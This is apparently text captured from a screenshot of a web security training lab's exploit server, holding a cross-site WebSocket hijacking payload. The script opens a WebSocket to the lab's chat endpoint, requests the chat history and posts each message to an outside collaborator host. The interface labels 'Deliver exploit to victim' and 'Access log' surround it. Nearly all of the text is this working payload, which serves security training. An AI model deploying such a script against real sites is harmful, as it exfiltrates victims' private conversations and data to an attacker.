 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var ws = new WebSocket('wss://0adc008204d6c685804b62d400f5008c.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://jm931uw7tsjlp951jh28vmyylprgf63v.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>
Store View exploit Deliver exploit to victim Access log